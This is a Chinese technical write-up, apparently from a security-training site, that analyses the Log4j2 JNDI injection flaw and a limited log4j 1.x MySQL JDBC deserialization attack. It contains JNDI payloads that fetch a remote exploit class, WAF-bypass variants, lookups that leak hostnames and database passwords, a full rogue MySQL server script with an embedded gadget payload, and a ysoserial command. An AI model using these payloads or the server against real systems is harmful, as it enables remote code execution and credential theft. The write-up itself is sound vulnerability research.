Log4j2 JNDI注入分析笔记

726 阅读26分钟

作者:Kale

前言

Apache Log4j2是一款优秀的Java日志框架,最近爆出了一个jndi注入的漏洞,影响面非常广,各大厂商都被波及。Log4j2作为日志记录的第三方库,被广泛得到使用,这次主要分享一下,最近的一些调试记录。

JNDI简介

JNDI 全称为 Java Naming and Directory Interface,即 Java 名称与目录接口。本质上就是一个接口,ND代表的Naming 和 Directory,分别代表**Naming Service(名称服务)Directory Service(目录服务)。**参考JNDI 注入漏洞的前世今生

名称服务就是通过名称查找实际对象的服务,例如:通过域名寻找ip地址即DNS服务、文件系统、以及LDAP( Lightweight Directory Access Protocol即轻量级目录访问协议都是名称服务,不同的是LDAP(RFC2251(RFC4511)是一个协议,是和HTTP一样是通用的,而不止局限于JAVA.目录服务是名称服务的一种拓展,除了名称服务中已有的名称到对象的关联信息外,还允许对象拥有属性(attributes)信息。由此,我们不仅可以根据名称去查找(lookup)对象(并获取其对应属性),还可以根据属性值去搜索(search)对象。目录服务也是一种特殊的名称服务,关键区别是在目录服务中通常使用搜索(search)操作去定位对象,而不是简单的根据名称查找(lookup)去定位。

JNDI 架构上主要包含两个部分,即 Java 的应用层接口和 SPI,SPI 全称为 Service Provider Interface,即服务供应接口,主要作用是为底层的具体目录服务提供统一接口,从而实现目录服务的可插拔式安装,如下图所示:

如上JNDI为不同的目录服务提供统一的操作接口

JDK 中包含了下述内置的目录服务:

  • RMI: Java Remote Method Invocation,Java 远程方法调用;

  • LDAP: 轻量级目录访问协议;

  • CORBA: Common Object Request Broker Architecture,通用对象请求代理架构,用于 COS 名称服务(Common Object Services);

RMI

RMI(Remote Method Invocation)即java的远程方法调用,Java RMI是专为Java环境设计的远程方法调用机制,远程服务器实现具体的Java方法并提供接口,客户端本地仅需根据接口类的定义,提供相应的参数即可调用远程方法并获取执行结果,即JAVA的RPC机制。关于RMI需要注意以下两点:

  1. RMI的传输是基于反序列化的。

  2. 对于任何一个以对象为参数的RMI接口,你都可以发一个自己构建的对象,迫使服务器端将这个对象按任何一个存在于服务端classpath(不在classpath的情况,可以看后面RMI动态加载类相关部分)中的可序列化类来反序列化恢复对象。

更多可以参考:paper.seebug.org/1091/#java-…

LDAP


LDAP即是JNDI SPI支持的Service Provider之一,但同时也是协议。是早期 X.500 DAP (目录访问协议) 的一个子集,因此有时也被称为 **X.500-lite。**LDAP目录服务是由目录数据库和一套访问协议组成的系统,目录服务是一个特殊的数据库,用来保存描述性的、基于属性的详细信息,能进行查询、浏览和搜索,以树状结构组织数据。LDAP目录服务基于客户端-服务器模型,它的功能用于对一个存在目录数据库的访问。 LDAP目录和RMI注册表的区别在于是前者是目录服务,并允许分配存储对象的属性。

LDAP 的目录信息是以树形结构进行存储的,在树根一般定义国家(c=CN)或者域名(dc=com),其次往往定义一个或多个组织(organization,o)或组织单元(organization unit,ou)。一个组织单元可以包含员工、设备信息(计算机/打印机等)相关信息。

一些定义:

漏洞环境

pom.xml
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
    <modelVersion>4.0.0</modelVersion>
    <groupId>org.example</groupId>
    <artifactId>log4j-test</artifactId>
    <version>1.0-SNAPSHOT</version>
    <dependencies>
        <dependency>
            <groupId>org.apache.logging.log4j</groupId>
            <artifactId>log4j-api</artifactId>
            <version>2.9.0</version>
        </dependency>
        <dependency>
            <groupId>org.apache.logging.log4j</groupId>
            <artifactId>log4j-core</artifactId>
            <version>2.9.0</version>
        </dependency>
    </dependencies>

</project>
log4jTest.java
import org.apache.logging.log4j.LogManager;

public class log4jTest {
    //获取日志记录器Logger,名字为本类类名
    private static final Logger logger = LogManager.getLogger();
    public static void main(String[] args) {
        for(int i=0;i<2;i++){
            logger.error("${jndi:ldap://$xxxx}");
        }
      }
}

漏洞分析

产生原因

Log4j2默认提供了Lookups功能,查找提供了一种在任意位置向 Log4j 配置添加值的方法。它们是实现StrLookup接口的特定类型的插件。其中包括了对JNDI

Lookup的支持,但是却未对传入内容进行任何限制,导致攻击者可以JNDI注入,远程加载恶意类到应用中,从而RCE。

流程分析

这里使用idea进行动态调试。

首先f7跟进error方法:

到达isEnabled,这里有个限制就是log 的level等级必须大于或等于配置的level,在测试的几个版本中,不配置的情况下默认为ERROR,所以info之类的很多无法触发漏洞,log4j2中, 共有8个级别,从低到高为:ALL < TRACE < DEBUG < INFO < WARN < ERROR < FATAL < OFF。

org.apache.logging.log4j.core.pattern.MessagePatternConverter \#format

处会对this.config和this.noLookups进行判断,然后循环读取,当遇到${

就会触发

config.getStrSubstitutor().replace(event, value)

对value进行进一步的格式化处理。

跟进replace函数:

继续跟进substitute函数,这里主要是递归去处理我们传入的内容,其中prefixMatcher和suffixMatcher分别匹配${和}。

配置到${和}之后,就会把括号内的值赋给varName:

在374行会varName会作为参数传给resolveVariable:

然后一路跟下去,resolveVariable方法这里则直接根据不同的协议选择相应的lookup逻辑进行解析执行,通过log4j-core 自带的JndiLookup进行处理JNDI URL, getVariableResolver()获取支持的协议{date, ctx, main, sys, env, sd, java, marker, jndi, jvmrunargs, bundle, map, log4j},不同的版本支持的协议略有不同,比如2.14.1支持的是{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j},所以2.15.0 rc1一些waf绕过也不是通用的。

最终在jndiManager类,用java原生的javax.naming.InitialContext.lookup 去访问,这一步是经典的JNDI注入,从而造成RCE。

WAF 绕过

由于整个处理过程是递归进行的,遇到${}就会处理一次,最后会把处理好的内容拼接在一起,然后传值给resolveVariable方法,然后根据不同的协议进行进入相应的lookup方法,并且还内置一些分隔符的处理逻辑,例如:":-",造成一些绕过。

可以构造这样的payload:

${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://127.0.0.1:1389/Exploit.class}

当匹配到":-"会进行下面的处理,会把匹配${}转化为字符数组,然后对这个数组进行遍历,遇到":-"就会使用substring函数把":-"之前的内容包括给":-"截掉,这里":-"不分先后,例如"-:",因为是作为一个数组匹配的,只要在一起就行。所以便有了千奇百怪的绕waf手法。

substitute会递归处理每一个${},第一轮"::-j"会被换为"j"。

所以还可以用lower, upper等支持的协议进行一些绕过,例如:

${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://xxxxxxx.xx/poc}

但是部分版本支持的协议不太一样,这点需要注意一下。部分版本不支持lower, upper等协议,例如:2.9.0

外带敏感信息

在不能RCE的情况下,可以通过dnslog等方式外带一些敏感信息,例如

${hostName}

${sys:user.dir}

${sys:java.version}

${java:os}

.........

更多可以参考官方的www.docs4dev.com/docs/zh/log…支持的协议用法

@浅蓝师傅发现了危害更大一种利用方式,就是利用Bundle协议读取项目配置文件来获取敏感信息,例如读取 springboot 的application.properties 配置文件获取 redis、mysql 的配置项等敏感信息:

${bundle:application:spring.datasource.password}

RCE的一些限制

JNDI注入有很多种不同的利用pyload,但是都存在一些限制条件。

JDK 中默认支持的 JNDI 自动协议转换以及对应的工厂类如下所示:

RMI

从JDK 6u45、7u21开始,java.rmi.server.useCodebaseOnly 的默认值就是true。当该值为true时,将禁用自动加载远程类文件,仅从CLASSPATH和当前VM的java.rmi.server.codebase 指定路径加载类文件。从JDK 6u132, JDK 7u122, JDK 8u113 中Java提升了JNDI 限制了Naming/Directory服务中JNDI Reference远程加载Object Factory类的特性。系统属性 com.sun.jndi.rmi.object.trustURLCodebase、com.sun.jndi.cosnaming.object.trustURLCodebase 的默认值变为false,即默认不允许从远程的Codebase加载Reference工厂类。

LDAP

2018年10月,对LDAP Reference远程工厂类的加载增加了限制,在Oracle JDK 11.0.1、8u191、7u201、6u211之后com.sun.jndi.ldap.object.trustURLCodebase 属性的默认值被调整为false,

手动开启上面的属性,可以通过代码实现,如下:

System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");

System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
绕过JDK版本限制

绕过一般需要利用受害者CLASSPATH的类,依赖于本地的Gadget,常用的有下面两种手法:

  1. 找到一个受害者本地CLASSPATH中的类作为恶意的Reference Factory工厂类,并利用这个本地的Factory类执行命令。

  2. 利用LDAP直接返回一个恶意的序列化对象,JNDI注入依然会对该对象进行反序列化操作,利用反序列化Gadget完成命令执行。

第一种绕过手法常用的是org.apache.naming.factory.BeanFactory这个类,因为它存在于Tomcat依赖包中,所以应用比较广泛。org.apache.naming.factory.BeanFactory 在 getObjectInstance() 中会通过反射的方式实例化Reference所指向的任意Bean Class,并且会调用setter方法为所有的属性赋值。而该Bean Class的类名、属性、属性值,全都来自于Reference对象,均是攻击者可控的。

第二种绕过手法需要利用一个本地的反序列化利用链(如CommonsCollections),然后可以结合Fastjson等漏洞入口点和JdbcRowSetImpl进行组合利用。

log4j1.x有限制的RCE

log4j 1.x 已停产,不会发布修复版本。目前大多使用的都是log4j2.x,但是还有少部分老旧业务使用的是1.x。这里的利用方式,比较鸡肋,所以只是记录一下,结合MySQL JDBC的利用方式。这里跟JNDI没啥关系。

环境搭建

log4j.properties
log4j.rootLogger=DEBUG,database  

log4j.appender.database=org.apache.log4j.jdbc.JDBCAppender  
#数据库地址
log4j.appender.database.URL=jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor  
log4j.appender.database.driver=com.mysql.jdbc.Driver  
log4j.appender.database.user=root 
log4j.appender.database.password=root
log4j.appender.database.sql=INSERT INTO log4j (message) VALUES('%d{yyyy-MM-dd HH:mm:ss} [%5p] - %c - %m%n')  
#log4j.appender.database.layout=org.apache.log4j.PatternLayoutlog4j.propertieslog4j.properties
pom.xml
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
    <modelVersion>4.0.0</modelVersion>
    <groupId>org.example</groupId>
    <artifactId>log4j-test</artifactId>
    <version>1.0-SNAPSHOT</version>
    <dependencies>
        <dependency>
            <groupId>log4j</groupId>
            <artifactId>log4j</artifactId>
            <version>1.2.17</version>
        </dependency>
        <dependency>
            <groupId>commons-collections</groupId>
            <artifactId>commons-collections</artifactId>
            <version>3.2.1</version>
        </dependency>
        <dependency>
            <groupId>mysql</groupId>
            <artifactId>mysql-connector-java</artifactId>
            <version>8.0.12</version>
        </dependency>
    </dependencies>
</project>
log4jTest.java
import org.apache.log4j.Logger;
import javax.naming.NamingException;
public class log4jTest {
    //获取日志记录器Logger,名字为本类类名
    public static void main(String[] args) throws NamingException {
            //PropertyConfigurator.configure ("/Users/panda/Downloads/log4jDemo/src/main/resources/log4j.properties");
             Logger logger = Logger.getLogger(log4jTest.class);
             logger.error("error");
      }
}

漏洞分析

知识点

JDBC简介

JDBC是Java DataBase Connectivity的缩写,它是Java程序访问数据库的标准接口。使用Java程序访问数据库时,Java代码并不是直接通过TCP连接去访问数据库,而是通过JDBC接口来访问,而JDBC接口则通过JDBC驱动来实现真正对数据库的访问。

常用配置格式:

MYSQL JDBC反序列化漏洞原理

BlackHat Europe 2019 的议题《New Exploit Technique In Java Deserialization Attack》公布了MYSQL JDBC的反序列化利用链,原理是在使用MYSQL JDBC连接数据库的时候,会执行几个内置的sql查询语句,其中SHOW SESSION STATUS和SHOW COLLATION两个查询的结果集在MySQL客户端被处理时会调用ObjectInputStream.readObject()进行反序列化操作,如果攻击者搭建恶意MySQL服务器来控制这两个查询的结果集,如果JDBC连接是可控的,那么就能触发MySQL JDBC客户端反序列化漏洞。(需要**mysql-java-connector <**8.0.23)。

mysql恶意服务器
# coding=utf-8
import socket
import binascii
import os

greeting_data="4a0000000a352e372e31390008000000463b452623342c2d00fff7080200ff811500000000000000000000032851553e5c23502c51366a006d7973716c5f6e61746976655f70617373776f726400"
response_ok_data="0700000200000002000000"

def receive_data(conn):
    data = conn.recv(1024)
    print("[*] Receiveing the package : {}".format(data))
    return str(data).lower()

def send_data(conn,data):
    print("[*] Sending the package : {}".format(data))
    conn.send(binascii.a2b_hex(data))

def get_payload_content():
    #file文件的内容使用ysoserial生成的 使用规则:java -jar ysoserial [Gadget] [command] > payload
    file= r'payload'
    if os.path.isfile(file):
        with open(file, 'rb') as f:
            payload_content = str(binascii.b2a_hex(f.read()),encoding='utf-8')
        print("open successs")

    else:
        print("open false")
        #calc
        payload_content='aced0005737200116a6176612e7574696c2e48617368536574ba44859596b8b7340300007870770c000000023f40000000000001737200346f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6b657976616c75652e546965644d6170456e7472798aadd29b39c11fdb0200024c00036b65797400124c6a6176612f6c616e672f4f626a6563743b4c00036d617074000f4c6a6176612f7574696c2f4d61703b7870740003666f6f7372002a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6d61702e4c617a794d61706ee594829e7910940300014c0007666163746f727974002c4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436861696e65645472616e73666f726d657230c797ec287a97040200015b000d695472616e73666f726d65727374002d5b4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707572002d5b4c6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e5472616e73666f726d65723bbd562af1d83418990200007870000000057372003b6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436f6e7374616e745472616e73666f726d6572587690114102b1940200014c000969436f6e7374616e7471007e00037870767200116a6176612e6c616e672e52756e74696d65000000000000000000000078707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e496e766f6b65725472616e73666f726d657287e8ff6b7b7cce380200035b000569417267737400135b4c6a6176612f6c616e672f4f626a6563743b4c000b694d6574686f644e616d657400124c6a6176612f6c616e672f537472696e673b5b000b69506172616d54797065737400125b4c6a6176612f6c616e672f436c6173733b7870757200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078700000000274000a67657452756e74696d65757200125b4c6a6176612e6c616e672e436c6173733bab16d7aecbcd5a990200007870000000007400096765744d6574686f647571007e001b00000002767200106a6176612e6c616e672e537472696e67a0f0a4387a3bb34202000078707671007e001b7371007e00137571007e001800000002707571007e001800000000740006696e766f6b657571007e001b00000002767200106a6176612e6c616e672e4f626a656374000000000000000000000078707671007e00187371007e0013757200135b4c6a6176612e6c616e672e537472696e673badd256e7e91d7b4702000078700000000174000463616c63740004657865637571007e001b0000000171007e00207371007e000f737200116a6176612e6c616e672e496e746567657212e2a0a4f781873802000149000576616c7565787200106a6176612e6c616e672e4e756d62657286ac951d0b94e08b020000787000000001737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f724900097468726573686f6c6478703f4000000000000077080000001000000000787878'
    return payload_content

# 主要逻辑
def run():

    while 1:
        conn, addr = sk.accept()
        print("Connection come from {}:{}".format(addr[0],addr[1]))

        # 1.先发送第一个 问候报文
        send_data(conn,greeting_data)

        while True:
            # 登录认证过程模拟  1.客户端发送request login报文 2.服务端响应response_ok
            receive_data(conn)
            send_data(conn,response_ok_data)

            #其他过程
            data=receive_data(conn)
            #查询一些配置信息,其中会发送自己的 版本号
            if "session.auto_increment_increment" in data:
                _payload='01000001132e00000203646566000000186175746f5f696e6372656d656e745f696e6372656d656e74000c3f001500000008a0000000002a00000303646566000000146368617261637465725f7365745f636c69656e74000c21000c000000fd00001f00002e00000403646566000000186368617261637465725f7365745f636f6e6e656374696f6e000c21000c000000fd00001f00002b00000503646566000000156368617261637465725f7365745f726573756c7473000c21000c000000fd00001f00002a00000603646566000000146368617261637465725f7365745f736572766572000c210012000000fd00001f0000260000070364656600000010636f6c6c6174696f6e5f736572766572000c210033000000fd00001f000022000008036465660000000c696e69745f636f6e6e656374000c210000000000fd00001f0000290000090364656600000013696e7465726163746976655f74696d656f7574000c3f001500000008a0000000001d00000a03646566000000076c6963656e7365000c210009000000fd00001f00002c00000b03646566000000166c6f7765725f636173655f7461626c655f6e616d6573000c3f001500000008a0000000002800000c03646566000000126d61785f616c6c6f7765645f7061636b6574000c3f001500000008a0000000002700000d03646566000000116e65745f77726974655f74696d656f7574000c3f001500000008a0000000002600000e036465660000001071756572795f63616368655f73697a65000c3f001500000008a0000000002600000f036465660000001071756572795f63616368655f74797065000c210009000000fd00001f00001e000010036465660000000873716c5f6d6f6465000c21009b010000fd00001f000026000011036465660000001073797374656d5f74696d655f7a6f6e65000c21001b000000fd00001f00001f000012036465660000000974696d655f7a6f6e65000c210012000000fd00001f00002b00001303646566000000157472616e73616374696f6e5f69736f6c6174696f6e000c21002d000000fd00001f000022000014036465660000000c776169745f74696d656f7574000c3f001500000008a000000000020100150131047574663804757466380475746638066c6174696e31116c6174696e315f737765646973685f6369000532383830300347504c013107343139343330340236300731303438353736034f4646894f4e4c595f46554c4c5f47524f55505f42592c5354524943545f5452414e535f5441424c45532c4e4f5f5a45524f5f494e5f444154452c4e4f5f5a45524f5f444154452c4552524f525f464f525f4449564953494f4e5f42595f5a45524f2c4e4f5f4155544f5f4352454154455f555345522c4e4f5f454e47494e455f535542535449545554494f4e0cd6d0b9fab1ead7bccab1bce4062b30383a30300f52455045415441424c452d5245414405323838303007000016fe000002000000'
                send_data(conn,_payload)
                data=receive_data(conn)
            elif "show warnings" in data:
                _payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f000059000005075761726e696e6704313238374b27404071756572795f63616368655f73697a6527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e59000006075761726e696e6704313238374b27404071756572795f63616368655f7479706527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e07000007fe000002000000'
                send_data(conn, _payload)
                data = receive_data(conn)
            if "set names" in data:
                send_data(conn, response_ok_data)
                data = receive_data(conn)
            if "set character_set_results" in data:
                send_data(conn, response_ok_data)
                data = receive_data(conn)
            if "show session status" in data:
                mysql_data = '0100000102'
                mysql_data += '1a000002036465660001630163016301630c3f00ffff0000fc9000000000'
                mysql_data += '1a000003036465660001630163016301630c3f00ffff0000fc9000000000'
                # 为什么我加了EOF Packet 就无法正常运行呢??
                # 获取payload
                payload_content=get_payload_content()
                # 计算payload长度
                payload_length = str(hex(len(payload_content)//2)).replace('0x', '').zfill(4)
                payload_length_hex = payload_length[2:4] + payload_length[0:2]
                # 计算数据包长度
                data_len = str(hex(len(payload_content)//2 + 4)).replace('0x', '').zfill(6)
                data_len_hex = data_len[4:6] + data_len[2:4] + data_len[0:2]
                mysql_data += data_len_hex + '04' + 'fbfc'+ payload_length_hex
                mysql_data += str(payload_content)
                mysql_data += '07000005fe000022000100'
                send_data(conn, mysql_data)
                data = receive_data(conn)
            if "show warnings" in data:
                payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f00006d000005044e6f74650431313035625175657279202753484f572053455353494f4e20535441545553272072657772697474656e20746f202773656c6563742069642c6f626a2066726f6d2063657368692e6f626a73272062792061207175657279207265777269746520706c7567696e07000006fe000002000000'
                send_data(conn, payload)
            break


if __name__ == '__main__':
    HOST ='0.0.0.0'
    PORT = 3306

    sk = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    #当socket关闭后,本地端用于该socket的端口号立刻就可以被重用.为了实验的时候不用等待很长时间
    sk.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
    sk.bind((HOST, PORT))
    sk.listen(1)

    print("start fake mysql server listening on {}:{}".format(HOST,PORT))

    run()

可以用ysoserial生成CC7的payload,然后运行恶意MySQL服务器进行监听。

例如:

java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections7 calc > payload

放在mysql服务器的py文件同级目录,并且运行mysq服务器。

流程分析

log4j三大组件为Logger、Appender、Layout。Logger负责收集处理日志记录,Layout负责日志输出的形式,而Appender负责配置日志的输出位置和方式。

其中Appender可以配置的一种方式为数据库输出(JDBCAppender),通过JDBC链接把日志输出到数据库中,配置时需要配置JDBC驱动,连接字符串,用户名,密码以及SQL语句。

我们直接把断点打在JDBCAppender.java的getConnection()处,因为这也是MYSQL JDBC反序列化的执行点。

调用链如下:

成功执行:

但是正常情况下我们是无法控制log4j的配置文件的,所以是比较鸡肋的,但是一些可以动态配置服务的,例如nacos,也许可以找到利用方式。

但是不知道是否支持log4j1.x,:)。

参考:

paper.seebug.org/1091/

paper.seebug.org/942/

githubmemory.com/repo/Ea3i0n…

www.docs4dev.com/docs/zh/log…

evilpan.com/2021/12/13/…

mp.weixin.qq.com/s/vAE89A5wK…

说明

关于合天网安实验室

合天网安实验室(www.hetianlab.com)-国内领先的实操型网络安全在线教育平台 真实环境,在线实操学网络安全 ; 实验内容涵盖:系统安全,软件安全,网络安全,Web安全,移动安全,CTF,取证分析,渗透测试,网安意识教育等。

相关实验练习

Java反序列漏洞